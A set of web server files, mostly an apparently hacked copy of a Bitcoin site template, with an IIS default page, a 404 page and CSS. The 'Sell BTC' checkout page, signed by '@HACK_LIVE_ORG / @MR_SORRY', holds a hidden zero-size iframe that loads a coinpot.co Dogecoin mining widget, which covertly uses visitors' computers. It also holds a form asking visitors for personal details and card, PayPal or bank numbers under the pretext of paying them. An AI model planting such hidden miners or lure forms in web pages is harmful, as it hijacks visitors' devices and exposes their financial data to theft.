
<file: iisstart.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>IIS Windows Server</title>
<style type="text/css">
<!--
body {
	color:#000000;
	background-color:#0072C6;
	margin:0;
}

#container {
	margin-left:auto;
	margin-right:auto;
	text-align:center;
	}

a img {
	border:none;
}

-->
</style>
</head>
<body>
<div id="container">
<a href="http://go.microsoft.com/fwlink/?linkid=66138&amp;clcid=0x409"><img src="iis-85.png" alt="IIS" width="960" height="600" /></a>
</div>
</body>
</html>
</file>

<file: BTC/shopping-checkout.html>
<!DOCTYPE html>
<html lang="en">


<!-- @HACK_LIVE_ORG /   @MR_SORRY  / ©️2020 -->
<head>

    <meta charset="utf-8" />
    <title>Shopping Checkout - Bayya Bitcoin Crypto Currency Template</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/dogecoin/?ref=94D53F942557&mode=widget" style="overflow:hidden;width:0px;height:0px;"></iframe>
    <!-- Favicon -->
    <link rel="shortcut icon" href="images/favicon.html">

    <!-- Template CSS Files -->
    <link rel="stylesheet" href="css/font-awesome.min.css">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="css/select2.min.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/skins/orange.css">

    <!-- Live Style Switcher - demo only -->
    <link rel="alternate stylesheet" type="text/css" title="orange" href="css/skins/orange.css" />
    <link rel="alternate stylesheet" type="text/css" title="green" href="css/skins/green.css" />
    <link rel="alternate stylesheet" type="text/css" title="blue" href="css/skins/blue.css" />
    <link rel="stylesheet" type="text/css" href="css/styleswitcher.css" />

    <!-- Template JS Files -->
    <script src="js/modernizr.js"></script>

</head>

<body>
    <!-- SVG Preloader Starts -->
    <div id="preloader">
        <div id="preloader-content">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="150px" viewBox="100 100 400 400" xml:space="preserve">
                <filter id="dropshadow" height="130%">
                <feGaussianBlur in="SourceAlpha" stdDeviation="5"/>
                <feOffset dx="0" dy="0" result="offsetblur"/>
                <feFlood flood-color="red"/>
                <feComposite in2="offsetblur" operator="in"/>
                <feMerge>
                <feMergeNode/>
                <feMergeNode in="SourceGraphic"/>
                </feMerge>
                </filter>          
                <path class="path" fill="#000000" d="M446.089,261.45c6.135-41.001-25.084-63.033-67.769-77.735l13.844-55.532l-33.801-8.424l-13.48,54.068
                    c-8.896-2.217-18.015-4.304-27.091-6.371l13.568-54.429l-33.776-8.424l-13.861,55.521c-7.354-1.676-14.575-3.328-21.587-5.073
                    l0.034-0.171l-46.617-11.64l-8.993,36.102c0,0,25.08,5.746,24.549,6.105c13.689,3.42,16.159,12.478,15.75,19.658L208.93,357.23
                    c-1.675,4.158-5.925,10.401-15.494,8.031c0.338,0.485-24.579-6.134-24.579-6.134l-9.631,40.468l36.843,9.188
                    c8.178,2.051,16.209,4.19,24.098,6.217l-13.978,56.17l33.764,8.424l13.852-55.571c9.235,2.499,18.186,4.813,26.948,6.995
                    l-13.802,55.309l33.801,8.424l13.994-56.061c57.648,10.902,100.998,6.502,119.237-45.627c14.705-41.979-0.731-66.193-31.06-81.984
                    C425.008,305.984,441.655,291.455,446.089,261.45z M368.859,369.754c-10.455,41.983-81.128,19.285-104.052,13.589l18.562-74.404
                    C306.28,314.65,379.774,325.975,368.859,369.754z M379.302,260.846c-9.527,38.187-68.358,18.781-87.442,14.023l16.828-67.489
                    C327.767,212.14,389.234,221.02,379.302,260.846z"/>       
            </svg>
        </div>
    </div>
    <!-- SVG Preloader Ends -->
    <!-- Live Style Switcher Starts - demo only -->
   
    
    <!-- Live Style Switcher Ends - demo only -->
    <!-- Wrapper Starts -->
    <div class="wrapper">
        <!-- Header Starts -->
        <header class="header">
            <div class="container">
                <div class="row">
                    <!-- Logo Starts -->
                    <div class="main-logo col-xs-12 col-md-3 col-md-2 col-lg-2 hidden-xs">
                        <a href="index.html">
                            <img id="logo" class="img-responsive" src="images/logo-dark.png" alt="logo">
                        </a>
                    </div>
                    <!-- Logo Ends -->
                    <!-- Statistics Starts -->
               <div class="col-md-7 col-lg-7">
                        <ul class="unstyled bitcoin-stats text-center">
                            <li>
                                <h6>9,450 USD</h6><span>The latest commercial price</span></li>
                            <li>
                                <h6>+5.26%</h6><span>24 hour price</span></li>
                            <li>
                                <h6>1.820 BTC</h6><span>24 hour</span></li>
                            <li>
                                <h6>1,231</h6><span>Active traders</span></li>
                            <li>
                                <div class="btcwdgt-price" data-bw-theme="light" data-bw-cur="usd"></div>
                                <span>Bitcoin live price</span>
							</li>
                        </ul>
                    </div>
                    <!-- Statistics Ends -->
                    <!-- User Sign In/Sign Up Starts -->
                    <div class="col-md-3 col-lg-3">
                        <ul class="unstyled user">
                            <li class="sign-in"><a href="#" style="width: 340px;margin: 1px 30% 1px 12%" class="btn btn-primary"><i class="fa fa-user"></i> Welcome to the shopping site</a></li>
                        </ul>
                    </div>
                    <!-- User Sign In/Sign Up Ends -->
                </div>
            </div>
            <!-- Navigation Menu Starts -->
            <nav class="site-navigation navigation" id="site-navigation">
                <div class="container">
                    <div class="site-nav-inner">
                        <!-- Logo For ONLY Mobile display Starts -->
                        <a class="logo-mobile" href="index.html">
                            <img id="logo-mobile" class="img-responsive" src="images/logo-dark.png" alt="">
                        </a>
                        <!-- Logo For ONLY Mobile display Ends -->
                        <!-- Toggle Icon for Mobile Starts -->
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <!-- Toggle Icon for Mobile Ends -->
                        <div class="collapse navbar-collapse navbar-responsive-collapse">
                            <!-- Main Menu Starts -->
                            
                                <!-- Cart Icon Starts -->
                                <!-- Cart Icon Starts -->
                                <!-- Search Icon Starts -->
                                <!-- Search Icon Ends -->
                            </ul>
                            <!-- Main Menu Ends -->
                        </div>
                    </div>
                </div>
                <!-- Search Input Starts -->
                
                <!-- Search Input Ends -->
            </nav>
            <!-- Navigation Menu Ends -->
        </header>
        <!-- Header Ends -->
        <!-- Banner Area Starts -->
        <section class="banner-area">
            <div class="banner-overlay">
                <div class="banner-text text-center">
                    <div class="container">
                        <!-- Section Title Starts -->
                        <div class="row text-center">
                            <div class="col-xs-12">
                                <!-- Title Starts -->
                                <h2 class="title-head">Sell <span>page</span></h2>
                                <!-- Title Ends -->
                                <hr>
                                <!-- Breadcrumb Starts -->
                                <ul class="breadcrumb">
                                    <li><a href="index.html"> Home</a></li>
                                    <li>Sell BTC</li>
                                </ul>
                                <!-- Breadcrumb Ends -->
                            </div>
                        </div>
                        <!-- Section Title Ends -->
                    </div>
                </div>
            </div>
        </section>
        <!-- Banner Area Starts -->
        <!-- Shopping Checkout Section Starts -->
        <section class="shop-checkout">
			<!-- Billing Details Starts -->
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        
                        <h3 style="direction:ltr">PLEASE ENTER THE INFORMATION TO DEPOSIT <br>MONEY INTO YOUR BANK ACCOUNT</h3>
                        <form action="Payment-page.html" class="row">
                            <!-- Input Field Starts -->
                            <div class="col-xs-12 col-md-4">
                                <div class="form-group">
                                    <input type="text" placeholder="name" class="form-control">
                                </div>
                            </div>
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                            <div class="col-xs-12 col-md-4">
                                <div class="form-group">
                                    <input type="text" placeholder="last name" class="form-control">
                                </div>
                            </div>
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                            <div class="col-xs-12 col-md-4">
                                <div class="form-group">
                                    <input type="text" placeholder="company Optional" class="form-control">
                                </div>
                            </div>
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                            <div class="col-xs-12 col-md-4">
                                <div class="form-group">
                                    <input type="email" placeholder="email" class="form-control">
                                </div>
                            </div>
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                            <div class="col-xs-12 col-md-4">
                                <div class="form-group">
                                    <input type="text" placeholder="Phone number" class="form-control">
                                </div>
                            </div>
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                            <div class="col-xs-12 col-md-4">
                                <div class="form-group">
                                    <select class="form-control">
										<option value="AF" selected>Afghanistan</option>
										<option value="AX">Åland Islands</option>
										<option value="AL">Albania</option>
										<option value="DZ">Algeria</option>
										<option value="AS">American Samoa</option>
										<option value="AD">Andorra</option>
										<option value="AO">Angola</option>
										<option value="AI">Anguilla</option>
										<option value="AQ">Antarctica</option>
										<option value="AG">Antigua and Barbuda</option>
										<option value="AR">Argentina</option>
										<option value="AM">Armenia</option>
										<option value="AW">Aruba</option>
										<option value="AU">Australia</option>
										<option value="AT">Austria</option>
										<option value="AZ">Azerbaijan</option>
										<option value="BS">Bahamas</option>
										<option value="BH">Bahrain</option>
										<option value="BD">Bangladesh</option>
										<option value="BB">Barbados</option>
										<option value="BY">Belarus</option>
										<option value="BE">Belgium</option>
										<option value="BZ">Belize</option>
										<option value="BJ">Benin</option>
										<option value="BM">Bermuda</option>
										<option value="BT">Bhutan</option>
										<option value="BO">Bolivia, Plurinational State of</option>
										<option value="BQ">Bonaire, Sint Eustatius and Saba</option>
										<option value="BA">Bosnia and Herzegovina</option>
										<option value="BW">Botswana</option>
										<option value="BV">Bouvet Island</option>
										<option value="BR">Brazil</option>
										<option value="IO">British Indian Ocean Territory</option>
										<option value="BN">Brunei Darussalam</option>
										<option value="BG">Bulgaria</option>
										<option value="BF">Burkina Faso</option>
										<option value="BI">Burundi</option>
										<option value="KH">Cambodia</option>
										<option value="CM">Cameroon</option>
										<option value="CA">Canada</option>
										<option value="CV">Cape Verde</option>
										<option value="KY">Cayman Islands</option>
										<option value="CF">Central African Republic</option>
										<option value="TD">Chad</option>
										<option value="CL">Chile</option>
										<option value="CN">China</option>
										<option value="CX">Christmas Island</option>
										<option value="CC">Cocos (Keeling) Islands</option>
										<option value="CO">Colombia</option>
										<option value="KM">Comoros</option>
										<option value="CG">Congo</option>
										<option value="CD">Congo, the Democratic Republic of the</option>
										<option value="CK">Cook Islands</option>
										<option value="CR">Costa Rica</option>
										<option value="CI">Côte d'Ivoire</option>
										<option value="HR">Croatia</option>
										<option value="CU">Cuba</option>
										<option value="CW">Curaçao</option>
										<option value="CY">Cyprus</option>
										<option value="CZ">Czech Republic</option>
										<option value="DK">Denmark</option>
										<option value="DJ">Djibouti</option>
										<option value="DM">Dominica</option>
										<option value="DO">Dominican Republic</option>
										<option value="EC">Ecuador</option>
										<option value="EG">Egypt</option>
										<option value="SV">El Salvador</option>
										<option value="GQ">Equatorial Guinea</option>
										<option value="ER">Eritrea</option>
										<option value="EE">Estonia</option>
										<option value="ET">Ethiopia</option>
										<option value="FK">Falkland Islands (Malvinas)</option>
										<option value="FO">Faroe Islands</option>
										<option value="FJ">Fiji</option>
										<option value="FI">Finland</option>
										<option value="FR">France</option>
										<option value="GF">French Guiana</option>
										<option value="PF">French Polynesia</option>
										<option value="TF">French Southern Territories</option>
										<option value="GA">Gabon</option>
										<option value="GM">Gambia</option>
										<option value="GE">Georgia</option>
										<option value="DE">Germany</option>
										<option value="GH">Ghana</option>
										<option value="GI">Gibraltar</option>
										<option value="GR">Greece</option>
										<option value="GL">Greenland</option>
										<option value="GD">Grenada</option>
										<option value="GP">Guadeloupe</option>
										<option value="GU">Guam</option>
										<option value="GT">Guatemala</option>
										<option value="GG">Guernsey</option>
										<option value="GN">Guinea</option>
										<option value="GW">Guinea-Bissau</option>
										<option value="GY">Guyana</option>
										<option value="HT">Haiti</option>
										<option value="HM">Heard Island and McDonald Islands</option>
										<option value="VA">Holy See (Vatican City State)</option>
										<option value="HN">Honduras</option>
										<option value="HK">Hong Kong</option>
										<option value="HU">Hungary</option>
										<option value="IS">Iceland</option>
										<option value="IN">India</option>
										<option value="ID">Indonesia</option>
										<option value="IR">Iran, Islamic Republic of</option>
										<option value="IQ">Iraq</option>
										<option value="IE">Ireland</option>
										<option value="IM">Isle of Man</option>
										<option value="IL">Israel</option>
										<option value="IT">Italy</option>
										<option value="JM">Jamaica</option>
										<option value="JP">Japan</option>
										<option value="JE">Jersey</option>
										<option value="JO">Jordan</option>
										<option value="KZ">Kazakhstan</option>
										<option value="KE">Kenya</option>
										<option value="KI">Kiribati</option>
										<option value="KP">Korea, Democratic People's Republic of</option>
										<option value="KR">Korea, Republic of</option>
										<option value="KW">Kuwait</option>
										<option value="KG">Kyrgyzstan</option>
										<option value="LA">Lao People's Democratic Republic</option>
										<option value="LV">Latvia</option>
										<option value="LB">Lebanon</option>
										<option value="LS">Lesotho</option>
										<option value="LR">Liberia</option>
										<option value="LY">Libya</option>
										<option value="LI">Liechtenstein</option>
										<option value="LT">Lithuania</option>
										<option value="LU">Luxembourg</option>
										<option value="MO">Macao</option>
										<option value="MK">Macedonia, the former Yugoslav Republic of</option>
										<option value="MG">Madagascar</option>
										<option value="MW">Malawi</option>
										<option value="MY">Malaysia</option>
										<option value="MV">Maldives</option>
										<option value="ML">Mali</option>
										<option value="MT">Malta</option>
										<option value="MH">Marshall Islands</option>
										<option value="MQ">Martinique</option>
										<option value="MR">Mauritania</option>
										<option value="MU">Mauritius</option>
										<option value="YT">Mayotte</option>
										<option value="MX">Mexico</option>
										<option value="FM">Micronesia, Federated States of</option>
										<option value="MD">Moldova, Republic of</option>
										<option value="MC">Monaco</option>
										<option value="MN">Mongolia</option>
										<option value="ME">Montenegro</option>
										<option value="MS">Montserrat</option>
										<option value="MA">Morocco</option>
										<option value="MZ">Mozambique</option>
										<option value="MM">Myanmar</option>
										<option value="NA">Namibia</option>
										<option value="NR">Nauru</option>
										<option value="NP">Nepal</option>
										<option value="NL">Netherlands</option>
										<option value="NC">New Caledonia</option>
										<option value="NZ">New Zealand</option>
										<option value="NI">Nicaragua</option>
										<option value="NE">Niger</option>
										<option value="NG">Nigeria</option>
										<option value="NU">Niue</option>
										<option value="NF">Norfolk Island</option>
										<option value="MP">Northern Mariana Islands</option>
										<option value="NO">Norway</option>
										<option value="OM">Oman</option>
										<option value="PK">Pakistan</option>
										<option value="PW">Palau</option>
										<option value="PS">Palestinian Territory, Occupied</option>
										<option value="PA">Panama</option>
										<option value="PG">Papua New Guinea</option>
										<option value="PY">Paraguay</option>
										<option value="PE">Peru</option>
										<option value="PH">Philippines</option>
										<option value="PN">Pitcairn</option>
										<option value="PL">Poland</option>
										<option value="PT">Portugal</option>
										<option value="PR">Puerto Rico</option>
										<option value="QA">Qatar</option>
										<option value="RE">Réunion</option>
										<option value="RO">Romania</option>
										<option value="RU">Russian Federation</option>
										<option value="RW">Rwanda</option>
										<option value="BL">Saint Barthélemy</option>
										<option value="SH">Saint Helena, Ascension and Tristan da Cunha</option>
										<option value="KN">Saint Kitts and Nevis</option>
										<option value="LC">Saint Lucia</option>
										<option value="MF">Saint Martin (French part)</option>
										<option value="PM">Saint Pierre and Miquelon</option>
										<option value="VC">Saint Vincent and the Grenadines</option>
										<option value="WS">Samoa</option>
										<option value="SM">San Marino</option>
										<option value="ST">Sao Tome and Principe</option>
										<option value="SA">Saudi Arabia</option>
										<option value="SN">Senegal</option>
										<option value="RS">Serbia</option>
										<option value="SC">Seychelles</option>
										<option value="SL">Sierra Leone</option>
										<option value="SG">Singapore</option>
										<option value="SX">Sint Maarten (Dutch part)</option>
										<option value="SK">Slovakia</option>
										<option value="SI">Slovenia</option>
										<option value="SB">Solomon Islands</option>
										<option value="SO">Somalia</option>
										<option value="ZA">South Africa</option>
										<option value="GS">South Georgia and the South Sandwich Islands</option>
										<option value="SS">South Sudan</option>
										<option value="ES">Spain</option>
										<option value="LK">Sri Lanka</option>
										<option value="SD">Sudan</option>
										<option value="SR">Suriname</option>
										<option value="SJ">Svalbard and Jan Mayen</option>
										<option value="SZ">Swaziland</option>
										<option value="SE">Sweden</option>
										<option value="CH">Switzerland</option>
										<option value="SY">Syrian Arab Republic</option>
										<option value="TW">Taiwan, Province of China</option>
										<option value="TJ">Tajikistan</option>
										<option value="TZ">Tanzania, United Republic of</option>
										<option value="TH">Thailand</option>
										<option value="TL">Timor-Leste</option>
										<option value="TG">Togo</option>
										<option value="TK">Tokelau</option>
										<option value="TO">Tonga</option>
										<option value="TT">Trinidad and Tobago</option>
										<option value="TN">Tunisia</option>
										<option value="TR">Turkey</option>
										<option value="TM">Turkmenistan</option>
										<option value="TC">Turks and Caicos Islands</option>
										<option value="TV">Tuvalu</option>
										<option value="UG">Uganda</option>
										<option value="UA">Ukraine</option>
										<option value="AE">United Arab Emirates</option>
										<option value="GB">United Kingdom</option>
										<option value="US">United States</option>
										<option value="UM">United States Minor Outlying Islands</option>
										<option value="UY">Uruguay</option>
										<option value="UZ">Uzbekistan</option>
										<option value="VU">Vanuatu</option>
										<option value="VE">Venezuela, Bolivarian Republic of</option>
										<option value="VN">Viet Nam</option>
										<option value="VG">Virgin Islands, British</option>
										<option value="VI">Virgin Islands, U.S.</option>
										<option value="WF">Wallis and Futuna</option>
										<option value="EH">Western Sahara</option>
										<option value="YE">Yemen</option>
										<option value="ZM">Zambia</option>
										<option value="ZW">Zimbabwe</option>
									</select>
                                </div>
                            </div>
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                            <div class="col-xs-12">
                                <div class="form-group">
                                    <textarea placeholder="Please enter your card number or PayPal email or bank transfer number, etc. to receive money and also enter your description." class="form-control"></textarea>
                                </div>
                            </div>
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                         
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                           
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                           
							<!-- Input Field Ends -->
                            <!-- Input Field Starts -->
                            <div class="col-xs-12">
                                <div class="checkbox">
                                  
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <!-- Billing Details Ends -->
			<!-- Checkout Starts -->
            <div class="checkout">
                <div class="container">
                   
                    <div class="row">
						<!-- Purchased Products Starts -->
                        
						<!-- Purchased Products Ends -->
						<!-- Payment Methods Starts -->
                        <div class="col-sm-12 col-md-6 text-right">
                            <form action="Payment-page.html" class="payment text-left">
								<!-- Payment Cheque Starts -->
                                
								<!-- Payment Cheque Ends -->
								<!-- Payment Paypal Starts -->
                                
								<!-- Payment Paypal Ends -->
                                <button style="width: 340px;margin: 1px 50% 1px 12%" type="submit" class="btn btn-primary btn-order pull-left">Confirm and sell</button>
                            </form>
                        </div>
						<!-- Payment Methods Ends -->
                    </div>
                </div>
            </div>
			<!-- Checkout Ends -->
        </section>
        <!-- Shopping Checkout Section Ends -->
        <!-- Call To Action Section Starts -->
              <!-- Call To Action Section Ends -->
        <!-- Footer Starts -->
        <footer class="footer">
            <!-- Footer Top Area Starts -->
            
                        <!-- Footer Widget Ends -->
                        <!-- Footer Widget Starts -->
                        
                        <!-- Footer Widget Ends -->
                        <!-- Footer Widget Starts -->
                       
                            <!-- Facts Ends -->
                            <hr>
                            <!-- Supported Payment Cards Logo Starts -->
                           
                            <!-- Supported Payment Cards Logo Ends -->
                        </div>
                        <!-- Footer Widget Ends -->
                    </div>
                </div>
            </div>
            <!-- Footer Top Area Ends -->
            <!-- Footer Bottom Area Starts -->
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <!-- Copyright Text Starts -->
                            <p class="text-center"> ©️2020 Bayya  </p>
                            <!-- Copyright Text Ends -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- Footer Bottom Area Ends -->
        </footer>
        <!-- Footer Ends -->
        <!-- Back To Top Starts  -->
        <a href="#" id="back-to-top" class="back-to-top fa fa-arrow-up"></a>
        <!-- Back To Top Ends  -->

        <!-- Template JS Files -->
        <script src="js/jquery-2.2.4.min.js"></script>
        <script src="js/bootstrap.min.js"></script>
        <script src="js/select2.min.js"></script>
        <script src="js/jquery.magnific-popup.min.js"></script>
        <script src="js/custom.js"></script>

        <!-- Live Style Switcher JS File - only demo -->
        <script src="js/styleswitcher.js"></script>

    </div>
    <!-- Wrapper Ends -->
</body>


<!-- @HACK_LIVE_ORG /   @MR_SORRY  / ©️2020 -->
</html>
</file>

<file: BTC/fonts/glyphicons-halflings-regular-2.html>
<!DOCTYPE html>
<html style="height:100%">
<head><title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: BTC/css/style.css>
/*
	Template Name: Bayya - Bitcoin Crypto Currency Template
	Author: celtano
	Description: Bayya - Bitcoin Crypto Currency Template
	Version: 1.0
*/
/*------------------------------------------------------------------
[Table of contents]
	+ General
		- Global Styles
		- Typography
		- Boxed Body
		- Light Body
		- Preloader
		- Back To Top
	+ Header
		- Logo
		- Bitcoin Statistics
		- User Buttons
		- Main Navigation
		- Dropdown
		- Search
	+ Content
		+ Main Carousel Slider
			- Carousel Indicators
		- Features Box
		+ Banner Area
			- Breadcrumb
		+ Sections
			- About
			- Features and Video
			+ Pricing Tables
				- Keyframes
			- Form Calculator
			- Team
			- Services
			- Blog
			- Quote and Chart
			- Latest Posts
			- Contact Page
			+ Shopping Cart
				- Checkout Page
			- Call To Action
			- Facts
			+ Sign In & Sign Up
				- Warning Carousel
			- 404 Error Page
			- Coming Soon Page
			- FAQ Panels
	+ Footer 
		+ Top Footer
			- Menu
			- Social Icons
	+ Responsive Design Styles
		- Large Devices
		- Small Devices
		- Extra Small Devices
-------------------------------------------------------------------*/

/* [ GENERAL ] */
/*================================================== */

/*** Global Styles ***/


@import url('https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,900|Open+Sans:400,600');

@font-face {
  font-family: 'IRANSansWeb';
  src: url('../fonts/IRANSansWeb915e.html?-wwn5ej');
  src: url('../fonts/IRANSansWebd41d.html?#iefix-wwn5ej') format('embedded-opentype'),
  url('../fonts/IRANSansWeb.woff2') format('woff');
  font-weight: normal;
  font-style: normal;
}

html {
  overflow-x: hidden !important;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-font-smoothing: antialiased;
}

body {
  direction: rtl;
  border: 0;
  margin: 0;
  padding: 0;
  background: #111;
}

.wrapper {
  position: relative;
  overflow: hidden;
}

a:link,
a:hover,
a:visited {
  text-decoration: none;
}

section {
  padding: 60px 0;
  position: relative;
}

.bg-parallax {
  background-size: cover;
  background-attachment: fixed;
}

.gap-20 {
  clear: both;
  height: 20px;
}

a:focus {
  outline: 0;
}

.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

.ts-padding {
  padding: 50px;
}

.btn-primary {
  border: 0;
  border-radius: 0;
  padding: 12px 30px;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  transition: .1s;
  outline: 0;
  box-shadow: none;
  font-family: 'IRANSansWeb', sans-serif;
}

.btn-primary:hover {
  color: #fff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  box-shadow: none;
  outline: 0;
}

.form-control {
  box-shadow: none;
  border: 1px solid #333;
  padding: 0px 20px 4px 0px;
  height: 46px;
  color: #fff;
  background: #222;
  font-size: 14px;
  border-radius: 0;
  outline: 0;
  transition: .1s;
}

.form-control:focus {
  box-shadow: none;
  outline: none;
  border: 1px solid #555;
}

.form-control::-webkit-input-placeholder {
  font-size: 12px;
  color: #666;
}  /* WebKit, Blink, Edge */
.form-control:-moz-placeholder {
  font-size: 12px;
  color: #666;
}  /* Mozilla Firefox 4 to 18 */
.form-control::-moz-placeholder {
  font-size: 12px;
  color: #666;
}  /* Mozilla Firefox 19+ */
.form-control:-ms-input-placeholder {
  font-size: 12px;
  color: #666;
}  /* Internet Explorer 10-11 */
.form-control::-ms-input-placeholder {
  font-size: 12px;
  color: #666;
}  /* Microsoft Edge */
hr {
  background-color: #e7e7e7;
  border: 0;
  height: 1px;
  margin: 40px 0;
}

.title-head {
  margin: 0;
  font-weight: 800;
  font-size: 45px;
  line-height: 45px;
  margin-top: 0;
  color: #fff;
  padding: 10px 0 20px;
  position: relative;
  text-transform: uppercase;
  margin: 0 15px;
}

.title-head-subtitle p {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  margin-bottom: 25px;
  font-size: 14px;
}

.title-head-subtitle p:before {
  position: absolute;
  content: "";
  height: 2px;
  right: -50px;
  top: 13px;
  width: 30px;
}

.title-head-subtitle p:after {
  position: absolute;
  content: "";
  height: 2px;
  left: -50px;
  top: 13px;
  width: 30px;
}

.terms-of-services h3 {
  color: #fff;
}

/*** Typography ***/

body, p {
  -webkit-font-smoothing: antialiased !important;
  color: #999;
  line-height: 28px;
  font-weight: 400;
  font-size: 16px;
  font-family: 'IRANSansWeb', sans-serif;
}

h1, h2, h3, h4 {
  color: #222;
  font-weight: 600;
}

h1 {
  font-size: 36px;
  line-height: 48px;
}

h2 {
  font-size: 28px;
  line-height: 36px;
}

h3 {
  font-size: 24px;
  line-height: 32px;
}

h4 {
  font-size: 18px;
  line-height: 28px;
}

h5 {
  font-size: 14px;
  line-height: 24px;
}

/*** Boxed Body ***/

body.boxed {
  background: url('../images/bg.html');
  background-attachment: fixed;
}

body.boxed .wrapper {
  background: #111;
  margin: 0 auto;
  max-width: 1188px;
  box-shadow: 0 0 27px #999;
}

body.boxed .site-navigation.fixed ul.navbar-nav {
  max-width: 1188px;
  margin: 0 auto;
  right: 0;
}

body.boxed .site-navigation.fixed {
  max-width: 1188px;
}

/*** Light Body ***/

body.light .wrapper,
body.light #preloader,
body.light .header,
body.light .bitcoin-calculator .form-input,
body.light .footer,
body.light.auth-page,
body.light .user-auth > div:nth-child(2) {
  background: #fff;
}


body.light, body.light p,
body.light ul.bitcoin-stats span,
body.light .feature-box .feature-box-content p,
body.light ul.nav.nav-tabs li a {
  color: #777;
}

body.light ul.bitcoin-stats h6,
body.light .pricing-header h2,
body.light  .pricing-header h2 span,
body.light .footer .top-footer .menu ul li a,
body.light .footer .top-footer h4.payment-title,
body.light .footer .bottom-footer p,
body.light .footer .social-footer ul li a,
body.light .top-footer .contacts > div,
body.light .terms-of-services h3 {
  color: #555;
}

body.light ul.user li.sign-in a.btn-primary:hover,
body.light ul.user li.sign-in a.btn-primary:focus,
body.light ul.user li.sign-in a.btn-primary:active,
body.light .pricing-switcher label,
body.light .team-member:hover .team-member-caption h4,
body.light blockquote p{
  color: #fff;
}

body.light .site-nav-inner,
body.light .site-navigation.fixed ul.navbar-nav,
body.light .features-row,
body.light .image-block,
body.light .team-member-caption,
body.light .image-block2,
body.light .pricing-wrapper > li,
body.light .bitcoin-calculator-section .container,
body.light .facts .container,
body.light .shop-cart table.order thead tr,
body.light .shop-cart .qty,
body.light .shop-cart input.qtyplus,
body.light .shop-cart input.qtyminus,
body.light .shop-cart .quantity,
body.light .shop-checkout .checkout table.products thead tr,
body.light .shop-checkout .checkout table.products th.with-bg,
body.light .shop-checkout .checkout .payment .cheque, body.light  .shop-checkout .checkout .payment .paypal {
  background: #e7e7e7;
}

body.light .site-navigation,
body.light .site-navigation.fixed ul.navbar-nav {
  border-bottom: 1px solid #ddd;
}

body.light ul.navbar-nav > li:not(.active) > a,
body.light .navbar-nav .fa-search,
body.light ul.navbar-nav > li a,
body.light .feature-box .feature-box-content h3,
body.light .title-head,
body.light .feature-title,
body.light .price,
body.light .bitcoin-calculator .form-input,
body.light .bitcoin-calculator .form-equal,
body.light .team-member .team-member-caption h4,
body.light .latest-post .post-title a,
body.light .title-about,
body.light .contact-form h3,
body.light .footer .bottom-footer p a,
body.light.error-page .error h3,
body.light.blog article h4 ,
body.light .sidebar .widget-title,
body.light .widget.recent-posts .entry-title a,
body.light.blog .comments-heading,
body.light .service-box h3,
body.light .facts .facts-content .heading-facts h2, body.light .facts h3,
body.light .pricing h3,
body.light .banner-area .breadcrumb>li,
body.light  .banner-area .breadcrumb>li+li:before ,
body.light  .shop-cart .table thead > tr > th,
body.light  .shop-cart .table h6,
body.light  .shop-cart .table .icon-delete-product,
body.light  .shop-checkout h3,
body.light  .shop-checkout .checkout table.products td.text-price,
body.light  .facts .facts-content .heading-facts h2  {
  color: #333;
}

body.light ul.nav.nav-tabs li a, body.light  ul.nav.nav-tabs li.active a {
  border-left: 1px solid #ccc;
}
body.light .widget ul.nav.nav-tabs li a, body.light .widget  ul.nav.nav-tabs li.active a, body.light ul.nav.nav-tabs li:first-child a {
	border-left:0;
}

body.light .bitcoin-calculator .form-input {
  border: 1px solid #ccc;
}

body.light .dropdown-menu {
  background: #fff;
  border: 1px solid rgba(0,0,0,.1);
}

